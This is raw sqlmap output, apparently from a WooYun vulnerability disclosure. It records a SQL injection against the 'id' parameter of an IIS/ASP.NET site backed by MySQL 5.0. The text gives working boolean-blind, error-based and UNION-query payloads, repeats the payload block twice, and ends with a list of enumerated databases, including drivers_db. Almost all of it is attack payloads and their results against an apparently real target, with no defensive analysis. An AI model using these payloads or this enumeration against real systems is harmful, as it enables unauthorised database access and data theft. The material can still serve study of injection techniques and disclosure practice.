 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=174) AND 1564=1564 AND (5739=5739
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=174) AND (SELECT 7575 FROM(SELECT COUNT(*),CONCAT(0x7162686a71,(SELECT (CASE WHEN (7575=7575) THEN 1 ELSE 0 END)),0x716c6c6d71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1342=1342
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-3724) UNION ALL SELECT CONCAT(0x7162686a71,0x646778655a616a496855,0x716c6c6d71),NULL,NULL#
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=174) AND 1564=1564 AND (5739=5739
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=174) AND (SELECT 7575 FROM(SELECT COUNT(*),CONCAT(0x7162686a71,(SELECT (CASE WHEN (7575=7575) THEN 1 ELSE 0 END)),0x716c6c6d71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1342=1342
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-3724) UNION ALL SELECT CONCAT(0x7162686a71,0x646778655a616a496855,0x716c6c6d71),NULL,NULL#
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0
available databases [5]:
[*] drivers_db
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org